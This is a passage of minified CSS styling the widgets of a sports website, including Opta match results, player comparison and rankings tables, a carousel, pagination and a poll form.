(max-width:900px){.opta_widgets_live_matches--variant1__header .Opta-Team{font-size:8.4px!important}}.opta_widgets_live_matches--variant1__header .Opta-Image-Team-Medium{max-width:40px!important}@media screen and (min-width:0) and (max-width:620px){.opta_widgets_live_matches--variant1__header .Opta-Image-Team-Medium{max-width:20px!important}}.opta_widgets_live_matches--variant1__header .Opta-Team-Score{margin-top:0}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}@media screen and (min-width:900px){.js .carousel--variant2__textWrapper{height:60px}}.opta_widgets_results--variant1 .Opta_W.Opta_F_F.Opta_F.Opta_F_F_N{margin:0}.opta_widgets_results--variant1 table.Opta-Crested{box-shadow:0 2px 4px 0 rgba(0,0,0,.1);border:1px solid #d7d7d7;border-radius:6px;display:block;margin:0}.opta_widgets_results--variant1 table.Opta-Crested tbody,.opta_widgets_results--variant1 table.Opta-Crested tbody tr,.opta_widgets_results--variant1 table.Opta-Crested tbody tr td:first-of-type{width:100%;display:block}.opta_widgets_results--variant1 table.Opta-Crested tbody tr .Opta-title h3{background:#ffdcdf!important;border-radius:6px 6px 0 0!important;border-bottom:none;text-align:center!important;font-family:Montserrat-Bold;color:#fff;text-transform:uppercase}.opta_widgets_results--variant1 table.Opta-Crested tbody tr .Opta-title h3 span{width:100%!important;font-size:9px;letter-spacing:.5px}.opta_widgets_results--variant1 table.Opta-Crested tbody tr .Opta-title h4{background:#e1bfd2;text-align:center!important;width:100%!important;color:#88004b;font-family:Montserrat-Bold}.opta_widgets_results--variant1 table.Opta-Crested tbody tr .Opta-title h4 span{width:100%!important;font-size:9px;letter-spacing:.5px}.opta_widgets_results--variant1 abbr{display:none}.opta_widgets_results--variant1 .Opta-Team a{color:#88004b!important;font-family:Montserrat-regular,sans-serif;font-size:12px;line-height:.5;letter-spacing:.7px}.opta_widgets_results--variant1 .Opta-Team-Score{font-family:Montserrat-Bold;font-size:12px;line-height:2.5;letter-spacing:.7px;color:#333}.opta_widgets_results--variant1 .Opta-Dash{color:#616161;font-family:Montserrat-regular,sans-serif;font-size:12px;line-height:2.5;letter-spacing:.7px}.opta_widgets_results--variant1 .Opta-MatchLink.Opta-Ext{font-family:Montserrat-Bold;font-size:11px;line-height:1.55;letter-spacing:.9px;color:#88004b;text-transform:uppercase}.opta_widgets_results--variant1 .Opta .Opta-Image-Team-Small{width:23.5px;height:23.5px;max-width:none;max-height:none}.opta_widgets_results--variant1 .Opta-Scoreline{display:inline-table!important}.opta_widgets_results--variant1 .Opta-agg td:first-of-type{display:none!important}.opta_widgets_results--variant1 .Opta-agg td:nth-of-type(2){width:100%;display:block}.opta_widgets_results--variant1 .Opta-Outer,.opta_widgets_results--variant1 .Opta-agg td:last-of-type{display:none!important}.opta_widgets_results--variant1__teamLink{width:100%;display:table;color:inherit!important;text-decoration:none!important}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.js .carousel--variant2 .carousel--variant2__ctaNext,.js .carousel--variant2 .carousel--variant2__ctaPrev,.js .carousel--variant2 .carousel-widget--variant1__ctaNext,.js .carousel--variant2 .carousel-widget--variant1__ctaPrev,.js .carousel--variant2 .carousel-widget--variant2__ctaNext,.js .carousel--variant2 .carousel-widget--variant2__ctaPrev,.js .carousel--variant2 .carousel-widget--variant3__ctaNext,.js .carousel--variant2 .carousel-widget--variant3__ctaPrev,.js .carousel--variant2 .carousel-widget--variant4__ctaNext,.js .carousel--variant2 .carousel-widget--variant4__ctaPrev,.js .carousel--variant2 .scrollableNav--variant1__ctaNext,.js .carousel--variant2 .scrollableNav--variant1__ctaPrev{display:block;position:absolute;top:0;background:rgba(0,0,0,.3);height:100%;width:37px;z-index:3}.js .carousel--variant2 .carousel--variant2__ctaNext div,.js .carousel--variant2 .carousel--variant2__ctaPrev div,.js .carousel--variant2 .carousel-widget--variant1__ctaNext div,.js .carousel--variant2 .carousel-widget--variant1__ctaPrev div,.js .carousel--variant2 .carousel-widget--variant2__ctaNext div,.js .carousel--variant2 .carousel-widget--variant2__ctaPrev div,.js .carousel--variant2 .carousel-widget--variant3__ctaNext div,.js .carousel--variant2 .carousel-widget--variant3__ctaPrev div,.js .carousel--variant2 .carousel-widget--variant4__ctaNext div,.js .carousel--variant2 .carousel-widget--variant4__ctaPrev div,.js .carousel--variant2 .scrollableNav--variant1__ctaNext div,.js .carousel--variant2 .scrollableNav--variant1__ctaPrev div{display:block;line-height:0;padding:0;position:absolute;top:50%;transform:translateY(-50%);background:rgba(0,0,0,.4)}.js .carousel--variant2 .carousel--variant2__ctaNext:hover,.js .carousel--variant2 .carousel--variant2__ctaPrev:hover,.js .carousel--variant2 .carousel-widget--variant1__ctaNext:hover,.js .carousel--variant2 .carousel-widget--variant1__ctaPrev:hover,.js .carousel--variant2 .carousel-widget--variant2__ctaNext:hover,.js .carousel--variant2 .carousel-widget--variant2__ctaPrev:hover,.js .carousel--variant2 .carousel-widget--variant3__ctaNext:hover,.js .carousel--variant2 .carousel-widget--variant3__ctaPrev:hover,.js .carousel--variant2 .carousel-widget--variant4__ctaNext:hover,.js .carousel--variant2 .carousel-widget--variant4__ctaPrev:hover,.js .carousel--variant2 .scrollableNav--variant1__ctaNext:hover,.js .carousel--variant2 .scrollableNav--variant1__ctaPrev:hover{cursor:pointer}.carousel--variant2__header{text-align:center}.carousel--variant2__header h2{font-size:20px;line-height:1.3;padding:10px}.carousel--variant2__wrapper{display:block;list-style-type:none;padding:0;margin:0}.js .carousel--variant2__wrapper{display:-ms-flexbox;display:flex}.carousel--variant2__textWrapper{text-align:left;display:table-cell;vertical-align:top}.carousel--variant2__textWrapper h3{font-size:16px;line-height:1.5}.carousel--variant2__textWrapper p{color:silver;line-height:1.5;background:#fff}.js .carousel--variant2__textWrapper{background:#fff;display:block;vertical-align:middle;width:100%;padding:8px;overflow:hidden}.js .carousel--variant2__textWrapper>div{display:block;max-height:124px;overflow:hidden}.js .carousel--variant2__container{padding:0 32px 8px;position:relative}.carousel--variant2__slide{padding:0;display:table;width:100%;border-spacing:8px 4px}.carousel--variant2__slide:first-of-type{margin-top:4px}.carousel--variant2__slide:last-of-type{margin-bottom:4px}.carousel--variant2__slide a{display:table;border-spacing:8px 8px;width:100%}.carousel--variant2__slide a:hover{text-decoration:none}.carousel--variant2__slide a:hover h3{color:#f05a1e}.js .carousel--variant2__slide{display:block}.js .carousel--variant2__slide:first-of-type{margin-top:0}.js .carousel--variant2__slide:last-of-type{margin-bottom:0}.js .carousel--variant2__slide a{border-spacing:0}.carousel--variant2__ctaPrev{left:0}.carousel--variant2__ctaNext{right:0}.carousel--variant2{margin-top:0;border-bottom:2px solid #92278f;padding-bottom:10px}.carousel--variant2__header{background:#fff;text-align:left;border-bottom:1px solid #92278f;margin:0 10px 10px}.carousel--variant2__header h2{text-transform:uppercase;font-size:15px;color:#f05a1e;padding-left:0}.carousel--variant2__container{background:#FF9800}.carousel--variant2__textWrapper{background:#fff}.carousel--variant2__textWrapper h3{background:#fff;color:#fff;font-size:14px;text-align:left;background:#fff}.carousel--variant2__textWrapper div{text-align:center}.carousel--variant2__textWrapper p{margin-top:8px;text-align:center;font-size:10px;border-bottom:1px solid #f05a1e;text-transform:uppercase;color:#f05a1e;display:inline-block;background:0 0}.js .carousel--variant2__textWrapper{height:auto;background-color:#fff}@media screen and (min-width:900px){.js .carousel--variant2__textWrapper{height:60px}}.carousel--variant2__imgWrapper{display:table-cell;vertical-align:middle;background:#fff;width:100px}.carousel--variant2__imgWrapper img{display:block;width:100%;height:auto}.js .carousel--variant2__imgWrapper{display:block;padding:0;width:100%}.carousel--variant2__slide,.carousel--variant2__slide a{background:#FF9800}.carousel--variant2__slide.swiper-slide{width:100%}.Opta--variant1{margin-top:8px;background:#eee;padding:10px}.Opta--variant1__nav{color:#98c9ce;margin:0 5px 13px;padding-bottom:24px;text-align:left}.Opta--variant1__nav ul{list-style:none;margin:0;padding:0}.Opta--variant1__nav button{border:none;outline:0;padding-bottom:7px;float:left;background:0 0;color:#98c9ce;padding-left:10px;padding-right:10px}.Opta--variant1__nav button a{text-decoration:none;color:inherit;letter-spacing:.4px;font-size:12px;font-family:Poppins-SemiBold}.Opta--variant1__navButtons.active{color:#007884;border:none;border-bottom:solid 2px #007884;outline:0;padding-left:0;padding-right:0;margin-right:10px;margin-left:10px}.pagination--variant1{margin-top:8px;padding:0}.pagination--variant1__list{display:table;table-layout:fixed;width:100%}.pagination--variant1__item{display:table-cell;vertical-align:middle}.pagination--variant1__item a{display:block;padding:8px;color:#fff;text-decoration:none;text-align:center}.pagination--variant1__item span{display:inline-block;vertical-align:middle}.pagination--variant1__item:last-of-type{border-right:0}.js .pagination--variant1__item a{width:100%}.pagination--variant1 .currentPage a{color:#f05a1e}.pagination--variant1 .inactive{background:#d3d3d3}.pagination--variant1{background:#141414;margin-top:0;padding:0 20px 30px;border-color:#e2e2e2}@media screen and (min-width:900px){.pagination--variant1{padding:0}.pagination--variant1 ul{padding-bottom:6px;padding-top:6px}}.pagination--variant1__item{background:0 0;border:0;display:inline-block}.pagination--variant1__item:first-of-type{float:left}.pagination--variant1__item:first-of-type a{text-align:right;padding-left:0}.js .pagination--variant1__item:first-of-type a:before{display:inline-block;content:' ';background:url(../img/png/pagination-active.png) no-repeat;background-size:100%;transform:scaleX(-1);height:9.5px;width:8px;margin-left:0}.pagination--variant1__item:last-of-type{float:right}.pagination--variant1__item:last-of-type a{text-align:left;padding-right:0}.js .pagination--variant1__item:last-of-type a:after{display:inline-block;content:' ';background:url(../img/png/pagination-active.png) no-repeat;background-size:100%;height:8.5px;width:8px;margin-left:0}.pagination--variant1__item a{font-size:11px;font-family:Poppins-SemiBold,sans-serif;color:#f05a1e;padding:0}.pagination--variant1__item.inactive{background:0 0}.pagination--variant1__item.inactive a{color:#facccc}@media (max-width:485px){.playerCompare--variant1__widget .Opta-Cf.Opta-Overflowed.Opta-Hover.Opta-Overflow .Opta-On.Opta-Overflow{border-radius:0 0 6px 6px!important;background:#007884!important}.playerCompare--variant1__widget .Opta-Overflowed:after{filter:grayscale(20%) brightness(34%) sepia(67%) hue-rotate(300deg) saturate(310%) contrast(1.8)!important}.playerCompare--variant1__widget li.Opta-Overflow a{background:#007884!important;color:#fff!important}.playerCompare--variant1__widget li.Opta-Overflow a:hover{color:#007884}.playerCompare--variant1__widget li.Opta-Overflow:last-of-type a{border-radius:0 0 6px 6px!important;background:#007884!important}.playerCompare--variant1__widget li.Opta-Overflow:last-of-type a:hover{color:#007884}.playerCompare--variant1__widget .Opta-Table-Scroll div:first-of-type{margin:0!important}.playerCompare--variant1__widget .Opta-Table-Scroll .Opta-Image-Holder img{border-radius:6px}.playerCompare--variant1__widget .Opta-Table-Scroll .Opta-Player-Name{color:#007884;text-transform:uppercase}.playerCompare--variant1__widget .Opta-Table-Scroll .Opta-Player-Name div{font-family:Montserrat-Bold}.playerCompare--variant1__widget .Opta-Table-Scroll .Opta-Player-Name .Opta-Team-Name{font-family:Montserrat-regular,sans-serif;font-size:9px}.playerCompare--variant1__widget .Opta-Dropdown.Opta-js-player .Opta-Dropdown-Label{margin-top:10px}.playerCompare--variant1__widget .Opta-Player-List{background:#007884;border-radius:6px;margin-top:1px;font-family:Montserrat-Bold;font-size:9px!important;letter-spacing:.5px;color:#98c9ce;word-break:break-word}.playerCompare--variant1__widget .Opta-Player-List:nth-child(odd){background:#007884!important}.playerCompare--variant1__widget .Opta-Close{filter:brightness(23%) grayscale(82%) sepia(12%) hue-rotate(300deg) saturate(70) contrast(1)!important}.playerCompare--variant1__widget .Opta-Table-Scroll div .Opta-Dropdown{margin-bottom:10px!important}}.playerCompare--variant1__widget .Opta-Selects{margin-bottom:5px}.playerCompare--variant1__widget .Opta-Selects div:first-of-type{margin:0;width:100%}@media (min-width:486px){.playerCompare--variant1__widget .Opta-Selects div:first-of-type{height:34px}}.playerCompare--variant1__widget .Opta-Selects .Opta-Dropdown.Opta-js-team.Opta-Dropdown-Half{margin-right:10px!important}@media (min-width:486px){.playerCompare--variant1__widget .Opta-Selects .Opta-Dropdown.Opta-js-team.Opta-Dropdown-Half{width:calc(50% - 5px)!important}}.playerCompare--variant1__widget .Opta-Selects div.Opta-Dropdown.Opta-Inactive{opacity:1}@media (max-width:485px){.playerCompare--variant1__widget .Opta-Selects div.Opta-Dropdown.Opta-Inactive .Opta-Dropdown-Label{margin-top:10px}}.playerCompare--variant1__widget .Opta-Selects .Opta-Dropdown.Opta-js-team{margin:0!important}.playerCompare--variant1__widget .Opta-Selects .Opta-Dropdown.Opta-js-team .Opta-Dropdown-Label{background:#007884;border-radius:6px;color:#fff;font-family:Montserrat-Bold;font-size:9px;height:35px;padding:2.5px 15px;text-transform:uppercase}.playerCompare--variant1__widget .Opta-Selects .Opta-Dropdown.Opta-js-team .Opta-Dropdown-Label span.Opta-Dropdown-Label-Text,.playerCompare--variant1__widget .Opta-Selects .Opta-Dropdown.Opta-js-team .Opta-Dropdown-Label:hover{background:#007884!important}.playerCompare--variant1__widget .Opta-Selects .Opta-Dropdown.Opta-js-team .Opta-Dropdown-Label .Opta-Dropdown-Label-Button{background:0 0!important;margin:2.5px 15px}.playerCompare--variant1__widget .Opta-Selects .Opta-Dropdown.Opta-js-team .Opta-Dropdown-Label .Opta_0_team_dd{background:0 0}.playerCompare--variant1__widget .Opta-Dropdown-Label{background:#007884!important;border-radius:35px!important;color:#fff!important;font-family:Montserrat-Bold!important;font-size:9px!important;height:35px!important;padding:2.5px 15px!important;text-transform:uppercase}.playerCompare--variant1__widget .Opta-Dropdown-Label .Opta-Dropdown-Label-Text{background:0 0!important}.playerCompare--variant1__widget .Opta-Dropdown-Label .Opta-Dropdown-Label-Button{background:0 0!important;margin:2.5px 15px}.playerCompare--variant1__widget .Opta-Nav{margin-bottom:10px}.playerCompare--variant1__widget .Opta-Nav ul.Opta-Cf{background-color:#fff!important;overflow:inherit}.playerCompare--variant1__widget .Opta-Nav ul.Opta-Cf li{border:none!important}.playerCompare--variant1__widget .Opta-Nav ul.Opta-Cf li a{color:#98c9ce;background:0 0;border:none!important;font-family:Montserrat-Bold;font-size:12px}.playerCompare--variant1__widget .Opta-Nav ul.Opta-Cf .Opta-On a{border:none!important;border-bottom:solid 2px #007884!important;color:#007884;background:0 0!important;padding:0;margin:0 10px}.playerCompare--variant1__widget .Opta-Team-CardList{margin-top:1px}.playerCompare--variant1__widget .Opta-Team-CardList .Opta-Team-Stat{font-family:Montserrat-regular,sans-serif;font-size:9px!important;color:#98c9ce}.playerCompare--variant1__widget .Opta-Team-Card{width:75px;border-radius:6px;background-color:#98c9ce!important;display:inline-block;height:auto}.playerCompare--variant1__widget .Opta-Team-Card .Opta-Image-Team{width:45px!important;height:45px!important}.playerCompare--variant1__widget .Opta-Team-Card .Opta-Image-Team-Medium{width:35px;height:35px}.playerCompare--variant1__widget .Opta-Team-Card .Opta-Image-Holder{margin:0!important}@media (max-width:557px){.playerCompare--variant1__widget .Opta-Team-Card .Opta-Image-Holder{text-align:center}.playerCompare--variant1__widget .Opta-Team-Card .Opta-Image-Holder img{width:100%;height:auto}}.playerCompare--variant1__widget .Opta-Team-Card .Opta-Team-Info-Name{font-family:Montserrat-Bold;font-size:9px!important;letter-spacing:.5px;color:#98c9ce;word-break:break-word;display:none}.playerCompare--variant1__widget .Opta-Team-Card .Opta-Close{filter:brightness(23%) grayscale(82%) sepia(12%) hue-rotate(300deg) saturate(70) contrast(1)!important}@media (max-width:557px){.playerCompare--variant1__widget .Opta-Team-Card .Opta-Close{filter:brightness(23%) grayscale(82%) sepia(12%) hue-rotate(300deg) saturate(70) contrast(1)!important}}.playerCompare--variant1__widget .Opta-Striped{display:block}.playerCompare--variant1__widget .Opta-Striped thead{display:inline-block;width:100%}.playerCompare--variant1__widget .Opta-Striped thead .Opta-Accordion-Cards{width:100%;display:inline-block;text-align:right}.playerCompare--variant1__widget .Opta-Striped thead .Opta-Accordion-Cards th{display:inline-block}.playerCompare--variant1__widget .Opta-Striped thead .Opta-Accordion-Cards th:first-of-type{width:67px!important;float:left}.playerCompare--variant1__widget .Opta-Striped thead .Opta-Accordion-Cards .Opta-Player-Card{max-width:75px;height:auto;background:#98c9ce;border-radius:6px}.playerCompare--variant1__widget .Opta-Striped thead .Opta-Accordion-Cards .Opta-Player-Card .Opta-Close{filter:brightness(23%) grayscale(82%) sepia(12%) hue-rotate(300deg) saturate(70) contrast(1)!important}.playerCompare--variant1__widget .Opta-Striped thead .Opta-Accordion-Cards .Opta-Player-Card .Opta-Player-Name{color:#007884;text-transform:uppercase}.playerCompare--variant1__widget .Opta-Striped thead .Opta-Accordion-Cards .Opta-Player-Card .Opta-Player-Name div{font-size:9px;line-height:normal;letter-spacing:.5px;font-family:Montserrat-Bold}.playerCompare--variant1__widget .Opta-Striped thead .Opta-Accordion-Cards .Opta-Player-Card .Opta-Player-Name .Opta-Team-Name{font-family:Montserrat-regular,sans-serif}.playerCompare--variant1__widget .Opta-Striped thead .Opta-Accordion-Cards .Opta-Player-Card .Opta-Image-Player img{border-radius:6px!important}.playerCompare--variant1__widget .Opta-Striped tbody{display:inline-table;margin-top:10px;width:100%;border-radius:6px!important;box-shadow:0 2px 4px 0 rgba(0,0,0,.1)!important;border:1px solid #d7d7d7!important}.playerCompare--variant1__widget .Opta-Striped tbody tr td{font-family:Montserrat-regular,sans-serif;font-size:9px;color:#333;width:75px!important}.playerCompare--variant1__widget .Opta-Striped tbody tr td:first-of-type{color:#616161;font-family:Montserrat-Bold;width:auto!important;text-transform:uppercase}.playerCompare--variant1__widget .Opta-Striped tbody tr:first-of-type td:first-of-type,.playerCompare--variant1__widget .Opta-Striped tbody tr:first-of-type td:last-of-type{border-radius:6px}@media (min-width:486px){.playerCompare--variant1__widget .Opta-Dropdown.Opta-js-team.Opta-Dropdown-Half{width:calc(50% - 5px)!important}}@media (min-width:486px){.playerCompare--variant1__widget .Opta-Dropdown.Opta-js-team.Opta-Dropdown-Half.Opta-Active{width:calc(50% - 5px)!important}}.playerCompare--variant1__widget .Opta-Accordion-Cards th:first-of-type{background:0 0}@media (max-width:485px){.playerCompare--variant1__widget .Opta-Player-List,.playerCompare--variant1__widget .Opta-Player-List:nth-child(odd){background:#fff!important}.playerCompare--variant1__widget .Opta-Close{filter:brightness(14%) grayscale(82%) sepia(66%) hue-rotate(300deg) saturate(70) contrast(1)!important}.playerCompare--variant1__widget .Opta-Player-Stat{color:#007884!important}}.playerCompare--variant1{background:0 0;margin:0;padding:0}.playerCompare--variant1__widget *{font-family:Poppins-Bold!important;text-transform:unset!important}.playerCompare--variant1__widget .Opta-Cf,.playerCompare--variant1__widget .Opta-Nav ul.Opta-Cf{background:0 0!important}.playerCompare--variant1__widget .Opta-Cf ul li a{font-family:Poppins-SemiBold!important}.playerCompare--variant1__widget .Opta_W{background:0 0!important;margin-bottom:0!important;padding-bottom:0!important}.playerCompare--variant1__widget .Opta_W .Opta-Comparison{margin-bottom:0!important;padding-bottom:0!important}.playerCompare--variant1__widget .Opta-Striped{overflow:visible;margin-bottom:0!important}.playerCompare--variant1__widget .Opta-Striped tbody{background:#fff!important}.playerCompare--variant1__widget .Opta-Striped tbody *{background:0 0!important;font-size:10px!important;font-weight:700;font-stretch:normal;font-style:normal;line-height:2.37;letter-spacing:.5px;text-align:center;color:#333}.playerCompare--variant1__widget .Opta-Striped tbody tr td{border-bottom:solid 1px #d7d7d7!important;border-radius:0!important}.playerCompare--variant1__widget .Opta-Striped tbody tr:last-of-type td{border-bottom:none!important}.playerCompare--variant1__widget .Opta-Accordion-Cards{background:0 0}.playerCompare--variant1__widget .Opta-Accordion-Cards th{background:0 0!important}.playerCompare--variant1__widget .Opta-Accordion-Cards .Opta-Player-Card{background:#fff!important;margin-left:10px;box-shadow:0 4px 8px 0 rgba(0,0,0,.1)}.playerCompare--variant1__widget .Opta-Player-List{box-shadow:0 4px 8px 0 rgba(0,0,0,.1);margin-bottom:5px}.playerPage--variant1 .Opta_W.Opta_F_PP.Opta_F.Opta_F_PP_N{border-radius:6px;background:0 0;margin-top:0;margin-bottom:0;box-shadow:0 2px 4px 0 rgba(0,0,0,.1);border:1px solid #d7d7d7}.playerPage--variant1 .Opta h2{background:#ffdcdf;height:24px}.playerPage--variant1 .Opta h2 span{padding:0;text-align:center;height:24px;text-transform:uppercase;font-size:9px;font-family:Poppins-Bold;line-height:2.6;color:#f05a1e}.playerPage--variant1 .Opta-Cf.Opta-Profile.Opta-Imaged{background:0 0!important}.playerPage--variant1 .Opta td,.playerPage--variant1 .Opta th{height:auto}.playerPage--variant1 th{background:0 0!important;border:none!important;font-family:Poppins-Bold;font-size:9px!important;line-height:normal;letter-spacing:.5px;color:#f05a1e!important;text-transform:uppercase}.playerPage--variant1 td{background:0 0!important;border:none!important;font-family:Poppins-Regular!important;font-size:12px;line-height:1.67;letter-spacing:.38px;color:#333}.playerPage--variant1 table{margin-top:10px!important}.playerPage--variant1 .Opta-Image span img{border-radius:6px}.playerPage--variant1{background:0 0;margin:0;padding:0}.playerPage--variant1 .Opta-Cf.Opta-Table-Scroll{padding-bottom:0}.playerPage--variant1 .Opta_W.Opta_F_PP.Opta_F.Opta_F_PP_N{overflow:visible;border-radius:0;border:none;box-shadow:none}.playerPage--variant1 .Opta_W.Opta_F_PP.Opta_F.Opta_F_PP_N h2{background:0 0;margin-left:10px}.playerPage--variant1 .Opta_W.Opta_F_PP.Opta_F.Opta_F_PP_N h2 span{text-align:left!important;font-family:Poppins-Bold;font-size:10px;font-weight:700;font-stretch:normal;font-style:normal;line-height:2.37;letter-spacing:.5px;color:#333;margin-left:-111px;margin-bottom:15px}.playerPage--variant1 .Opta-Cf.Opta-Profile.Opta-Imaged{border-radius:9.6px;box-shadow:0 4px 8px 0 rgba(0,0,0,.1);background:#fff!important;padding:10px 0 0}.playerPage--variant1 table{margin:0}.playerRankings--variant1__widget .Opta_W.Opta_F_TR.Opta_F.Opta_F_TR_N{margin-bottom:0}.playerRankings--variant1__widget .Opta-js-main{padding-bottom:0!important}.playerRankings--variant1__widget .Opta-Nav{background:0 0!important}.playerRankings--variant1__widget .Opta-Nav ul{background:0 0!important;overflow:visible!important;height:33px!important;margin-bottom:15px!important}.playerRankings--variant1__widget .Opta-Nav ul li{border:none}.playerRankings--variant1__widget .Opta-Nav ul li a{font-family:Montserrat-Bold;color:#98c9ce;background:0 0;border:none;font-size:12px;padding:0!important;margin-right:10px}.playerRankings--variant1__widget .Opta-Nav ul li a:active,.playerRankings--variant1__widget .Opta-Nav ul li a:hover{background:0 0!important}.playerRankings--variant1__widget .Opta-Nav ul .Opta-On{border:none}.playerRankings--variant1__widget .Opta-Nav ul .Opta-On a{font-family:Montserrat-Bold;color:#007884!important;background:0 0!important;border:none;font-size:12px;border-bottom:3px solid #007884}.playerRankings--variant1__widget .Opta-Nav ul.Opta-Overflowed:after{filter:grayscale(20%) brightness(34%) sepia(58%) hue-rotate(300deg) saturate(310%) contrast(1.8)!important}.playerRankings--variant1__widget .Opta-Nav ul.Opta-Overflow li.Opta-Overflow a{height:37px;width:100%;background:#007884!important;color:#fff;border-radius:0 0 6px 6px;text-align:center}.playerRankings--variant1__widget .Opta-Nav ul.Opta-Overflow li.Opta-Overflow:active,.playerRankings--variant1__widget .Opta-Nav ul.Opta-Overflow li.Opta-Overflow:hover{border-bottom:0}.playerRankings--variant1__widget .Opta-Nav .Opta-Overflow.Opta-On{border-bottom:none}.playerRankings--variant1__widget .Opta-Nav .Opta-Overflow.Opta-On a{color:#fff!important}.playerRankings--variant1__widget .Opta-Ranking{display:block;margin-bottom:0;font-family:Montserrat-Bold;font-size:12px!important;line-height:2.5;letter-spacing:.7px}.playerRankings--variant1__widget .Opta-Ranking a{color:#333}.playerRankings--variant1__widget .Opta-Ranking tbody{width:100%;display:inline-table}.playerRankings--variant1__widget .Opta-Ranking tbody tr.Opta-FeatureHeader{background:#d8eaec}.playerRankings--variant1__widget .Opta-Ranking tbody tr.Opta-FeatureHeader .Opta-PlayerName{font-family:Poppins-Regular!important}.playerRankings--variant1__widget .Opta-Ranking tbody tr.Opta-FeatureHeader .Opta-PlayerName a{font-family:Poppins-Bold!important}.playerRankings--variant1__widget .Opta-Ranking tbody tr .Opta-Games,.playerRankings--variant1__widget .Opta-Ranking tbody tr .Opta-Score{font-family:Poppins-Bold!important;font-size:12px!important;line-height:1.42!important;letter-spacing:.67px!important;text-align:left;color:#333!important}.playerRankings--variant1__widget .Opta-Ranking tbody tr .Opta-Image .Opta-Image-Player img{border-radius:6px!important;max-width:20px}.playerRankings--variant1__widget .Opta-Ranking tbody tr .Opta-Crest span img{text-align:left;max-width:20px;max-height:20px}.playerRankings--variant1__widget .Opta-Ranking tbody tr td{background:0 0;border-bottom:solid .8px #d7d7d7}.playerRankings--variant1__widget .Opta-Ranking tbody tr td .Opta-PlayerName a{font-family:Poppins-Bold!important;font-size:12px!important;letter-spacing:.67px;color:#333!important;height:20px!important;overflow:hidden;line-height:2;display:block;word-wrap:break-word;text-overflow:ellipsis;white-space:nowrap}@media (max-width:401px){.playerRankings--variant1__widget .Opta-Ranking tbody tr td .Opta-PlayerName a{width:138px}}.playerRankings--variant1__widget .Opta-Ranking tbody tr td .Opta-Team a{font-family:Poppins-Bold!important;font-size:8px!important;line-height:1.42;letter-spacing:.67px;color:#616161!important;text-transform:uppercase!important}.playerRankings--variant1__widget .Opta-Ranking tbody tr td:first-of-type{text-align:center}@media (max-width:401px){.playerRankings--variant1__widget .Opta-Ranking tbody tr td:first-of-type{text-align:center}}.playerRankings--variant1__widget .Opta-Ranking tbody tr td:nth-of-type(2){width:10px!important;text-align:left}.playerRankings--variant1__widget .Opta-Ranking tbody tr:last-of-type td{border-bottom:0}.playerRankings--variant1__widget .Opta-Ranking tbody .Opta-FeatureHeader:nth-of-type(even) td{background:#e6cada!important}.playerRankings--variant1__widget .Opta-Ranking tbody .Opta-FeatureHeader:first-of-type td{border:none;background:#d8eaec!important}.playerRankings--variant1__widget .Opta-Ranking tbody .Opta-FeatureHeader:first-of-type td:nth-of-type(1){border-radius:6px 0 0!important}.playerRankings--variant1__widget .Opta-Ranking tbody .Opta-FeatureHeader:first-of-type td:nth-of-type(6){border-radius:0 6px 0 0!important}.playerRankings--variant1__widget .Opta-Ranking tbody .Opta-FeatureHeader:first-of-type .Opta-Games div abbr,.playerRankings--variant1__widget .Opta-Ranking tbody .Opta-FeatureHeader:first-of-type .Opta-Score div{display:block;font-family:Montserrat-regular,sans-serif;font-size:9px;line-height:1.33;letter-spacing:.5px;text-align:left;color:#333}.playerRankings--variant1__widget .Opta-Ranking tbody .Opta-FeatureHeader .Opta-Games div abbr,.playerRankings--variant1__widget .Opta-Ranking tbody .Opta-FeatureHeader .Opta-Score div{display:none}.playerRankings--variant1__widget .Opta-Ranking tbody .Opta-FeatureHeader td{padding:5px;border:none;background:#d8eaec!important}.playerRankings--variant1__widget .Opta-Ranking tbody .Opta-FeatureHeader td:nth-of-type(1){font-size:12px!important;color:#333}.playerRankings--variant1__widget .Opta-Ranking tbody .Opta-FeatureHeader td:nth-of-type(2){padding-top:0!important;padding-bottom:0!important;line-height:0}.playerRankings--variant1__widget .Opta-Ranking tbody .Opta-FeatureHeader td:nth-of-type(3){padding:5px}.playerRankings--variant1__widget .Opta-Ranking tbody .Opta-FeatureHeader td:nth-of-type(5),.playerRankings--variant1__widget .Opta-Ranking tbody .Opta-FeatureHeader td:nth-of-type(6){font-size:12px!important}.playerRankings--variant1{background:0 0;margin:0;padding:0}.playerRankings--variant1__widget *{text-transform:unset!important}.playerRankings--variant1__widget .Opta_W.Opta_F_PR.Opta_F.Opta_F_PR_N{background:0 0;margin-top:0;margin-bottom:0}.playerRankings--variant1__widget .Opta-js-main{background:0 0!important}.playerRankings--variant1__widget .Opta-Nav{padding-left:20px}.playerRankings--variant1__widget .Opta-Nav a{font-family:Poppins-SemiBold!important}.playerRankings--variant1__widget .Opta-TabbedContent{box-shadow:0 2px 4px 0 rgba(0,0,0,.1);border-radius:9.5px;margin:10px;border:.8px solid #d7d7d7}.playerRankings--variant1__widget table.Opta-Striped.Opta-Ranking tbody tr td{border-bottom:solid .8px #d7d7d7;font-family:Poppins-Medium!important}.playerRankings--variant1__widget table.Opta-Striped.Opta-Ranking tbody tr:last-of-type td{border-bottom:none}.polls--variant1{margin-top:8px;padding:0;background:#fff}.polls--variant1__header h2{padding:16px;font-size:20px}.polls--variant1__header span{border-top:1px solid #fff;display:block;font-style:italic;color:#c6c6c6;padding:8px 16px;font-size:13px}.js .polls--variant1__body form{border-right:2px solid #868686;border-bottom:2px solid #868686;border-left:2px solid #868686}.polls--variant1__radioWrapper:not(:first-of-type){border-top:2px solid #868686}.polls--variant1__label{width:100%;padding:8px;background:#fff}.polls--variant1__label>*{pointer-events:none}.polls--variant1__label div{padding-left:8px;display:inline-block}.js .polls--variant1__label input[type=radio]{display:none}.js .polls--variant1__label input[type=radio]:checked+span>span{background:#f05a1e;color:#fff}.js .polls--variant1__label input[type=radio]:checked+span>span:before{background:#fff}.js .polls--variant1__label:hover{cursor:pointer;background:#f05a1e;color:#fff}.js .polls--variant1__label:hover span{color:#fff}.polls--variant1__textWrapper{padding-left:8px;display:inline-block}.js .polls--variant1__textWrapper{display:table;width:100%;padding:0}.js .polls--variant1__textWrapper span{display:table-cell;vertical-align:middle;padding:8px}.js .polls--variant1__textWrapper span:first-of-type{width:10px}.js .polls--variant1__textWrapper span:first-of-type:before{content:'';width:10px;height:10px;border-radius:50%;display:block}.polls--variant1__submitWrapper{border-top:2px solid #868686;padding:8px}.polls--variant1__submitWrapper input[type=submit]{color:#fff;border:2px solid #f05a1e;width:100%;padding:8px;text-transform:uppercase}.polls--variant1__submitWrapper 